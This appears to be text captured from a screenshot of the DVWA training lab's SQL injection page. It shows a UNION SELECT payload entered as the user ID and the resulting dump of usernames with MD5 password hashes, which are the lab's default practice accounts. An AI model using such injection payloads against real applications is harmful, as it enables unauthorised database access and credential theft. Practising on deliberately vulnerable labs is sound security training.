 Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99